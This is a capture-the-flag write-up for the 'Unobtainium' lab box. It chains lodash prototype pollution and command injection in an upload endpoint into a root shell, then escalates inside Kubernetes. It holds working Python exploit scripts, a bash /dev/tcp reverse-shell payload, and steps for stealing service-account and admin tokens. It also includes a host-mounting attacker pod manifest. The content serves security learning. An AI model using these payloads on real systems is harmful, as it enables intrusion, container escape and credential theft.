 And this time we got the file back.
And this time we got the file back.
Content of index.js
var root = require("google-cloudstorage-commands");
const express = require('express');
const { exec } = require("child_process");
const bodyParser = require('body-parser');
const _ = require('lodash');
const app = express();
var fs = require('fs');
const users = [
{name: 'felamos', password: 'Winter2021'},
{name: 'admin', password: Math.random().toString(32), canDelete: true, canUpload: true},
];
let messages = [];
let lastId = 1;
function findUser(auth) {
return users.find((u) =>
u.name === auth.name &&
u.password === auth.password);
}
app.use(bodyParser.json());
app.get('/', (req, res) => {
res.send(messages);
});
app.put('/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
const message = {
icon: '__',
};
_.merge(message, req.body.message, {
id: lastId++,
timestamp: Date.now(),
userName: user.name,
});
messages.push(message);
res.send({ok: true});
});
app.delete('/', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user || !user.canDelete) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
messages = messages.filter((m) => m.id !== req.body.messageId);
res.send({ok: true});
});
app.post('/upload', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user || !user.canUpload) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
filename = req.body.filename;
root.upload("./",filename, true);
res.send({ok: true, Uploaded_File: filename});
});
app.post('/todo', (req, res) => {
const user = findUser(req.body.auth || {});
if (!user) {
res.status(403).send({ok: false, error: 'Access denied'});
return;
}
filename = req.body.filename;
testFolder = "/usr/src/app";
fs.readdirSync(testFolder).forEach(file => {
if (file.indexOf(filename) > -1) {
var buffer = fs.readFileSync(filename).toString();
res.send({ok: true, content: buffer});
}
});
});
app.listen(3000);
console.log('Listening on port 3000...');
"
After looking at the code for a while for a misconfiguration, I decided to check if any of the used modules are vulnerable and have a publicy available exploit and found that a version of loadash is vulnerable to prototype pollution, but the problem is we do not know the version of the loadash being used. Since this was a recent CVE, I decided to give it a try.
Prototype pollution
Apart from the meaning of prototype pollution, I did not have a working knowledge on how to exploit the vulnerability.
So searching on internet I found an article on portswigger which explains what protoype pollution is and how can we exploit this vulnerability.

Prototype pollution on loadash.merge
Also I found an amazing article on synk explaining the vulnerability on loadsh.merge and the ways to exploit them.

 Looks like we can achieve admin privileges with the felamos user if we are able to pollute the prototype.
Looks like we can achieve admin privileges with the felamos user if we are able to pollute the prototype.
How _.merge works
- Reference: Geeksforgeeks

Example
- Reference: Geeksforgeeks

Payload for prototype pollution
- Reference: github

Writing python code
I decided to write a simple python script to imitate the PUT and POST requests that we have already seen on wireshark.
put.py
#!/usr/bin/python3
import requests
url = "http://unobtainium.htb:31337"
payload = {"__proto__":{ "canUpload": True,"canDelete":True }}
data ={"auth":{"name":"felamos","password":"Winter2021"},"message":payload}
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141 Electron/11.2.0 Safari/537.36",
"Content-Type": "application/json"}
r = requests.put(url=url,json=data,headers=headers)
print(r.text)
upload.py
#!/usr/bin/python3
import requests
url = "http://unobtainium.htb:31337/upload"
#payload = {"messageId":1}
data ={"auth":{"name":"felamos","password":"Winter2021"},"filename":"upload.py"}
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) unobtainium/1.0.0 Chrome/87.0.4280.141 Electron/11.2.0 Safari/537.36",
"Content-Type": "application/json"}
r = requests.post(url=url,json=data,headers=headers)
print(r.text)
Running upload.py
root@kali:~/Desktop/htb/boxes/unobtainium/python# python3 upload.py
{"ok":false,"error":"Access denied"}
We get an error saying the access is denied.
Running put.py for polluting prototype and running upload.py
root@kali:~/Desktop/htb/boxes/unobtainium/python# python3 put.py
{"ok":true}
root@kali:~/Desktop/htb/boxes/unobtainium/python# python3 upload.py
{"ok":true,"Uploaded_File":"upload.py"}
This time upload is successful which means we have successfully bypassed the check and uploaded a file. I played with this for a while but was out of ideas how to use this to get a shell on the box.
Command injection on google-cloudstorage-commands
While checking for the publicly available exploits, I found an article which shows that google-cloudstorage-commands is vulnerable to command injection attack. Now we can chain the file uploading vulnerability with this command injection to get a shell on the box.

Uploading a file
Starting from basic, I decided to ping my box first.
root@kali:~/Desktop/htb/boxes/unobtainium/python# python3 upload.py
{'auth': {'name': 'felamos', 'password': 'Winter2021'}, 'filename': '& ping -c 1 10.10.14.23'}
{"ok":true,"Uploaded_File":"& ping -c 1 10.10.14.23"}
Getting a ping back
And we get a response back from unobtainium.htb which means the command injection works.
root@kali:~/Desktop/htb/boxes/unobtainium/python# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
11:37:36.140121 IP unobtainium.htb > kali: ICMP echo request, id 15, seq 1, length 64
11:37:36.140194 IP kali > unobtainium.htb: ICMP echo reply, id 15, seq 1, length 64
Executing paylod for a reverse shell
root@kali:~/Desktop/htb/boxes/unobtainium/python# python3 upload.py
{'auth': {'name': 'felamos', 'password': 'Winter2021'}, 'filename': "& bash -c 'bash -i >& /dev/tcp/10.10.14.23/53 0>&1'"}
{"ok":true,"Uploaded_File":"& bash -c 'bash -i >& /dev/tcp/10.10.14.23/53 0>&1'"}
Getting a shell back
root@kali:~/Desktop/htb/boxes/unobtainium# nc -nvlp 53
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 10.10.10.235.
Ncat: Connection from 10.10.10.235:47534.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@webapp-deployment-5d764566f4-h5zhw:/usr/src/app# id
id
uid=0(root) gid=0(root) groups=0(root)
We are running as root inside a container.
Reading user.txt
root@webapp-deployment-5d764566f4-h5zhw:~# cat /root/user.txt
594a46************6d10bd
Privilege Escalalation
Since all the things point to kubernates, we must be inside a pod of a kubernates cluster. But I have no idea at the time I was solving the box. So, I first tried to enumerate the network that I was in to look for other docker containers.
Additional docker containers
root@webapp-deployment-5d764566f4-h5zhw:/opt/yarn-v1.22.5# for i in `seq 1 12`; do ping -c 1 172.17.0.$i; done | grep 64
64 bytes from 172.17.0.1: icmp_seq=1 ttl=64 time=0.068 ms
64 bytes from 172.17.0.2: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 172.17.0.3: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 172.17.0.4: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 172.17.0.5: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 172.17.0.6: icmp_seq=1 ttl=64 time=0.038 ms
64 bytes from 172.17.0.7: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 172.17.0.8: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from 172.17.0.9: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 172.17.0.10: icmp_seq=1 ttl=64 time=0.025 ms
We get a response from 12 IPs and among them one must be a host and other 11 must be the docker containers. So I decided to upload a static nmap binary and scan for open ports on all of those containers.
Nmap Scan
root@webapp-deployment-5d764566f4-h5zhw:~# ./nmap -n 172.17.0.1-10 -p 3000 | grep open
Unable to find nmap-services! Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
3000/tcp open unknown
3000/tcp open unknown
3000/tcp open unknown
3000/tcp open unknown
3000/tcp open unknown
3000/tcp open unknown
- 172.17.0.3-6 and 172.17.0.9-10 has only port 3000 open which is running the node server.
- 172.17.0.7 has no ports open.
- 172.17.0.2 has port 5000 open.
172.17.0.8
root@webapp-deployment-5d764566f4-h5zhw:~# ./nmap -n -v -p- 172.17.0.8 --min-rate 10000
Completed SYN Stealth Scan at 15:17, 7.12s elapsed (65535 total ports)
Nmap scan report for 172.17.0.8
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000023s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
53/tcp open domain
8080/tcp open http-alt
8181/tcp open unknown
9153/tcp open unknown
MAC Address: 02:42:AC:11:00:08 (Unknown)
Kubernates Clusters
I had no ideas about Kubernates at the time so I read about them online, read couple of writeups from earlier challenges and watched an walkthrough for a tryhackme box which gave me a little idea what Kubernates is. I found out that the secrets are mounted to each pod which contains credentials to make API calls.
Checking if secrets are mounted on this container
root@webapp-deployment-5d764566f4-h5zhw:~# mount | grep kube
tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime)
Listing namespace
To contact to the API server, we need to use kubectl which was not present on the box. So, I downloaded the file on my local box and uploaded to the server.
root@webapp-deployment-5d764566f4-h5zhw:/run/secrets/kubernetes.io/serviceaccount# kubectl get namespace --token=`cat token`
NAME STATUS AGE
default Active 146d
dev Active 145d
kube-node-lease Active 146d
kube-public Active 146d
kube-system Active 146d
Except dev, all of the namespace listed are the default namespaces present on the kubernates.
Listing Pods
We only have the permission to list the pod on the dev namespace. If we do not mention the namespace with --namespace flag, default namespace is selected by default.
root@webapp-deployment-5d764566f4-h5zhw:/run/secrets/kubernetes.io/serviceaccount# kubectl get pods --token=`cat token` --namespace=dev
NAME READY STATUS RESTARTS AGE
devnode-deployment-cd86fb5c-6ms8d 1/1 Running 28 145d
devnode-deployment-cd86fb5c-mvrfz 1/1 Running 29 145d
devnode-deployment-cd86fb5c-qlxww 1/1 Running 29 145d
We have 3 pods running inside dev namespace.
Getting privilege
root@webapp-deployment-5d764566f4-h5zhw:/run/secrets/kubernetes.io/serviceaccount# kubectl auth can-i --list -n dev --token=`cat token`
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
namespaces [] [] [get list]
pods [] [] [get list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
It looks like we can do very little thing. Knowing very little at the time, I found create privilege on selfsubjectaccessreviews.authorization.k8s.io and selfsubjectrulesreviews.authorization.k8s.io interesting and searched if that is exploitable, but I did not get anything.
Can I exec Pods
root@webapp-deployment-5d764566f4-h5zhw:/run/secrets/kubernetes.io/serviceaccount# /root/kubectl --token=`cat token` --namespace=dev auth can-i exec pods
no
Similar to docker, in kuberantes we can get a shell inside a docker container but it turns out we do not have that permission. If we can create a new pod, we can potentially mount the root filesystem of the host on the docker container and get a shell on that container to become root.
Listing pods with -o wide flag
root@webapp-deployment-5d764566f4-h5zhw:/tmp/py# kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` get pods -n dev -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
devnode-deployment-cd86fb5c-6ms8d 1/1 Running 28 146d 172.17.0.6 unobtainium <none> <none>
devnode-deployment-cd86fb5c-mvrfz 1/1 Running 29 146d 172.17.0.9 unobtainium <none> <none>
devnode-deployment-cd86fb5c-qlxww 1/1 Running 29 146d 172.17.0.10 unobtainium <none> <none>
I was running out of ideas and I decided to get a shell on one of the other pods to check if they are just the exact replica or have some additional privileges.
Getting shell on 172.17.0.10
I used the exact same process to get a shell on this pod by abusing prototype pollution and code injection.
This time the token was different and I checked if I have access to any other namespaces and it turned out I can.
Listing privileges on kube-system
root@devnode-deployment-cd86fb5c-qlxww:~# ./ctlkube.new --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` auth can-i --list -n kube-system
Resources Non-Resource URLs Resource Names Verbs
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
secrets [] [] [get list]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
One interesting privilege is that we can list secrets.
Checking if we could get secrets from our earlier shell
root@webapp-deployment-5d764566f4-h5zhw:/tmp/py# kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` auth can-i list secrets -n kube-system
no
Getting Secrets
root@devnode-deployment-cd86fb5c-qlxww:~# ./ctlkube.new --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` get secrets -n kube-system
NAME TYPE DATA AGE
attachdetach-controller-token-5dkkr kubernetes.io/service-account-token 3 146d
bootstrap-signer-token-xl4lg kubernetes.io/service-account-token 3 146d
c-admin-token-tfmp2 kubernetes.io/service-account-token 3 146d
certificate-controller-token-thnxw kubernetes.io/service-account-token 3 146d
clusterrole-aggregation-controller-token-scx4p kubernetes.io/service-account-token 3 146d
coredns-token-dbp92 kubernetes.io/service-account-token 3 146d
cronjob-controller-token-chrl7 kubernetes.io/service-account-token 3 146d
daemon-set-controller-token-cb825 kubernetes.io/service-account-token 3 146d
default-token-l85f2 kubernetes.io/service-account-token 3 146d
deployment-controller-token-cwgst kubernetes.io/service-account-token 3 146d
............................[snip]..............................
root-ca-cert-publisher-token-cnl86 kubernetes.io/service-account-token 3 146d
service-account-controller-token-44bfm kubernetes.io/service-account-token 3 146d
service-controller-token-pzjnq kubernetes.io/service-account-token 3 146d
statefulset-controller-token-z2nsd kubernetes.io/service-account-token 3 146d
storage-provisioner-token-tk5k5 kubernetes.io/service-account-token 3 146d
token-cleaner-token-wjvf9 kubernetes.io/service-account-token 3 146d
ttl-controller-token-z87px kubernetes.io/service-account-token 3 146d
Since we can get any secrets, I decided to get the c-admin-token as we can do anything with this token.
Getting c-admin-tokem-tfmp2
root@devnode-deployment-cd86fb5c-qlxww:~# ./ctlkube.new --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` get secret c-admin-token-tfmp2 -
n kube-system -o yaml
apiVersion: v1
data:
ca.crt: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSUM1ekNDQWMrZ0F3SUJBZ0lCQVRBTkJna3Foa2lHOXcwQkFRc0ZBREFWTVJNd0VRWURWUVFE
.........................................[snip]..........................
namespace: a3ViZS1zeXN0ZW0=
token: ZXlKaGJHY2lPaUpTVXpJMU5pSXNJbXRwWkNJNklrcE9kbTlpWDFaRVRFSjJRbFpGYVZwQ2VIQjZUakJ2YVdORWFsbHRhRTFVTFhkQ05XWXRiMkpXVXpnaWZRLmV5SnBjM01pT2lKcmRXS
mxjbTVsZEdWekwzTmxjblpwWTJWaFkyTnZkVzUwSWl3aWEzVmlaWEp1WlhSbGN5NXBieTl6WlhKMmFXTmxZV05qYjNWdWRDOXVZVzFsYzNCaFkyVWlPaUpyZFdKbExYTjVjM1JsYlNJc0ltdDFZbVZ
5Ym1WMFpYTXVhVzh2YzJWeWRtbGpaV0ZqWTI5MWJuUXZjMlZqY21WMExtNWhiV1VpT2lKakxXRmtiV2x1TFhSdmEyVnVMWFJtYlhBeUlpd2lhM1ZpWlhKdVpYUmxjeTVwYnk5elpYSjJhV05sWVdOa
mIzVnVkQzl6WlhKMmFXTmxMV0ZqWTI5MWJuUXVibUZ0WlNJNkltTXRZV1J0YVc0aUxDSnJkV0psY201bGRHVnpMbWx2TDNObGNuWnBZMlZoWTJOdmRXNTBMM05sY25acFkyVXRZV05qYjNWdWRDNTF
hV1FpT2lJeU5EWXpOVEExWmkwNU9ETmxMVFExWW1RdE9URm1OeTFqWkRVNVltWmxNRFkyWkRBaUxDSnpkV0lpT2lKemVYTjBaVzA2YzJWeWRtbGpaV0ZqWTI5MWJuUTZhM1ZpWlMxemVYTjBaVzA2W
XkxaFpHMXBiaUo5LlhrOTZwZEM4d25CdUlPbTRDZ3VkOVE3enBvVU5ISUNnN1FBWlk5RVZDZUFVSXpoNnJ2ZlpKZWFIdWNNaXE4Y205M3pLbXdIVC1qVmJBUXlOZmFVdWFYbXVlazVUQmRZOTRrTUQ
1QV9vd0ZoLTBrUlVqTkZPU3Izbm9ROFhGX3huV21kWDk4bUtNRi1ReE9aS0NKeGtibkxMZF9oLVAyaFdSa2ZZOHhxNi1lVVA4TVlyWUZfZ3M3WG0yNjRBMjJoclZaeFRiMmpaalVqN0xURlJjaGI3Y
koxTFdYU0lxT1YyQm1VOVRLRlFKWUNaNzQzYWJlVkI3WXZOd1BIWGNPdExFb0NzMDNodkVCdE9zZTJQT3pONTRwSzhMeXFfWEdGSk4weVRKdXVRUUx0d3JvRjM1NzlEQmJaVWtkNEpCUVFZcnBtNld
kbTl0amJPeUdMOUtSc05vdw==
....................................[snip]..........................
Checking privileges with this new token
 And we can do anything since we are system admin on the kubernates cluster.
And we can do anything since we are system admin on the kubernates cluster.
Creating a new pod with host root system mounted
Checking if I can create new pods
root@devnode-deployment-cd86fb5c-qlxww:~# ./ctlkube.new --token=`cat c-admin.token` auth can-i create pods
yes
Buidling a malicious-pod.yaml
attackpod.yaml
apiVersion: v1
kind: Pod
metadata:
labels:
run: attacker-pod
name: attacker-pod
namespace: default
spec:
volumes:
- name: host-fs
hostPath:
path: /
containers:
- image: localhost:5000/node_server
imagePullPolicy: Always
name: attacker-pod
volumeMounts:
- name: host-fs
mountPath: /root
restartPolicy: Never
root@kali:~/Desktop/htb/
-
Kind: Pod- The type of resource we are creating is a pod -
apiVersion: v1For a Pod the apiVersion must be v1 ( Check documentation) -
run: attacker-pod- It is a key-value pair ( label) which can be used to identify this pod -
namespace: default- The namespace on which this pod is created -
image: localhost:5000/node_server- Image used for docker container -
hostpath:With hostPath volume type, we can mount a directory from the host into the pod and in our case we want to mount root partition(/) of the host. -
volumeMounts:can be used define where to mount the root partition of the host. -
mountPath: /root- We are mounting the/of host into our/rootdirectory.
Creating a new pod
root@devnode-deployment-cd86fb5c-qlxww:~# ./ctlkube.new --token=`cat c-admin.token` apply -f attack.yaml
pod/attacker-pod created
Getting a shell in the pod
root@devnode-deployment-cd86fb5c-qlxww:~# ./ctlkube.new --token=`cat c-admin.token` -n default exec attacker-pod -it -- /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
Reading the root flag
# cd root
# ls
pod_cleanup.py root.txt
# cat root.txt
287da**************a726bb